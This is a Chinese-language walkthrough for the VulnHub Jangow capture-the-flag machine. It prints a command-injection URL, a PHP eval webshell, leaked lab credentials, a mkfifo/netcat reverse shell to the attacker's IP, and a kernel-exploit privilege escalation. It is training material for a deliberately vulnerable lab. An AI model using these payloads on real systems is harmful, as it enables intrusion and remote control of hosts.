Jangow

1.环境准备

- 靶场地址:https://www.vulnhub.com/entry/jangow-101,754/

- 下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式

- 攻击机:kali(192.168.80.180)

- 靶机:JANGOW(192.168.80.128)

- 目标:提升为root权限获取root目录下的flag

2.信息收集



-

确认目标IP

arp-scan -l![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-S1ocEMj3-1684144765819)(D:\网安笔记\图片\image-20230514140211088.png)]](https://img-blog.csdnimg.cn/4ad499b0a1764f40861bd8a42824efd0.png)

-

扫描开放端口

nmap -Pn -sV -p- -A 192.168.80.128![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-u7UUgrM8-1684144765820)(D:\网安笔记\图片\image-20230514140811129.png)]](https://img-blog.csdnimg.cn/5d3c733189a34378ac504683047144be.png)

确认开放了21、80端口

3.寻找攻击点

-

主页面

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sGLwBtWs-1684144765820)(D:\网安笔记\图片\image-20230514141404050.png)]](https://img-blog.csdnimg.cn/b537f216ddcf43738de1534c075e879b.png)

-

访问site页面

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mjQFRDq6-1684144765821)(D:\网安笔记\图片\image-20230514141556982.png)]](https://img-blog.csdnimg.cn/1a717a86494642839b8584cf5ca357cb.png)

-

尝试点击不同页面,发现一个

/site/busque.php?buscar=可以执行命令/site/busque.php?buscar=whoami![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mMUYmIlg-1684144765821)(D:\网安笔记\图片\image-20230514141654882.png)]](https://img-blog.csdnimg.cn/22339270af274986b15550aebc970c7a.png)

4.写入shell

-

查看网站根目录

/site/busque.php?buscar=pwd![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3Avqe8Gv-1684144765821)(D:\网安笔记\图片\image-20230514141833517.png)]](https://img-blog.csdnimg.cn/9827befa7a934ec2bb40a05f2f9c9a6d.png)

-

向网站根目录写入webshell

/site/busque.php?buscar=echo '<?php @eval($_POST['glc']); ?>' >> glc.php -

查看是否写入成功

/site/busque.php?buscar=ls -la![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9vaNhfG3-1684144765822)(D:\网安笔记\图片\image-20230514142047759.png)]](https://img-blog.csdnimg.cn/4a3c765b1f7e45a9bce6022390fe3bff.png)

-

连接shell

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-4md5cCqH-1684144765822)(D:\网安笔记\图片\image-20230514142201570.png)]](https://img-blog.csdnimg.cn/3bfe270b91c44175898dd648c24b547f.png)

5.网站信息收集

-

发现

.backup文件,里面有数据库用户名和密码$username = "jangow01"; $password = "abygurl69";![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gURKrKCm-1684144765822)(D:\网安笔记\图片\image-20230514143043132.png)]](https://img-blog.csdnimg.cn/4ca3ef5245ba435db3426e7a6f3ff657.png)

-

发现

wordpress/config.php文件,里面也有用户名和密码$username = "desafio02"; $password = "abygurl69";![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5S2RgaeA-1684144765823)(D:\网安笔记\图片\image-20230514143129895.png)]](https://img-blog.csdnimg.cn/38afcba53b2d4ccdab56bda8f6d7ca1b.png)



6.尝试ftp登录

-

使用之前翻到的两个账号密码分别尝试,结果.backup 文件中的可以登陆,翻看下没有什么有用的信息

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gEP2iyoi-1684144765823)(D:\网安笔记\图片\image-20230514143428154.png)]](https://img-blog.csdnimg.cn/8a6e7f1064ae4e9db95c78949ed4d03c.png)

7.获取交互式shell

-

尝试常规的反弹shell,发现都不可以,可能是nc 不支持 -e 参数,这个时候可以使用 mkfifo 命令创建命名管道反弹shell;使用蚁剑在/var/www/html/site/下面新建shell.php文件,内容在下面

<?php system("mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.80.180 443 >/tmp/f");?>![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-0EVOY5KO-1684144765823)(D:\网安笔记\图片\image-20230514144306287.png)]](https://img-blog.csdnimg.cn/9dfdd74a919944c48e9c27d079e7af76.png)

-

攻击机开启443端口监听

nc -lvvp 443![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-e0LOqjD8-1684144765824)(D:\网安笔记\图片\image-20230514144137556.png)]](https://img-blog.csdnimg.cn/79dd410bf63d4438a36e554da3f5d4f1.png)

-

用浏览器去访问shell.php文件,成功反弹shell

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-2FaWCN1j-1684144765824)(D:\网安笔记\图片\image-20230514144359081.png)]](https://img-blog.csdnimg.cn/7509af3e0473411696900f689e4512cf.png)

-

查看是否存在python环境

whereis python![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YidwRR9q-1684144765824)(D:\网安笔记\图片\image-20230514144448627.png)]](https://img-blog.csdnimg.cn/48093db9fbd648c0b35b2a84dfb6d50f.png)

-

存在python环境,切换交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YmpfEUvp-1684144765824)(D:\网安笔记\图片\image-20230514144519095.png)]](https://img-blog.csdnimg.cn/d5b1fcc0cec945c9bd017df4fec12adb.png)



8.提权

-

查看内核版本

uname -a![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-JOPvrSLG-1684144765825)(D:\网安笔记\图片\image-20230514144633064.png)]](https://img-blog.csdnimg.cn/ece5a1c6a16d4330947fcc0f2e2ee30d.png)

-

查看发行版本

lsb_release -a![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ZxlYGNCM-1684144765825)(D:\网安笔记\图片\image-20230514144704340.png)]](https://img-blog.csdnimg.cn/345fdc5c96f649e1b82ff8c8c8ccdba9.png)

-

内核版本为4.4.0-31,发行版本为Ubuntu16.04

-

利用searchsploit工具搜索一下

searchsploit ubuntu 4.4.0-31![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hWqjEsKw-1684144765825)(D:\网安笔记\图片\image-20230514144902325.png)]](https://img-blog.csdnimg.cn/51b53097a75644e4a07defec9798ce3f.png)

searchsploit ubuntu 16.04

-

我使用的是45010.c,将文件下载到本地

searchsploit -m 45010.c![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-LEF0bjY5-1684144765826)(D:\网安笔记\图片\image-20230514145120546.png)]](https://img-blog.csdnimg.cn/ca16679922f74daa81bd9c277b593dcc.png)

-

在本地进行编译

gcc 45010.c -o exp![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-GXxFjdqU-1684144765826)(D:\网安笔记\图片\image-20230514145258135.png)]](https://img-blog.csdnimg.cn/05005631295b45f98183642392f923f4.png)

-

上传exp文件到靶机,增加执行权限,然后执行

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bDLUoD8t-1684145162106)(D:\网安笔记\图片\image-20230514145438684.png)]](https://img-blog.csdnimg.cn/3190a8af73864880b62824c4ec5014d6.png)

chmod +x exp![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-uJ6iQNVy-1684144765827)(D:\网安笔记\图片\image-20230514150413957.png)]](https://img-blog.csdnimg.cn/01163abfb4bf41d8b5b850138f2ab09c.png)

![[离散数学]图论](https://img-blog.csdnimg.cn/8ffc7dd092fe43ac936d46772ede3c9d.png)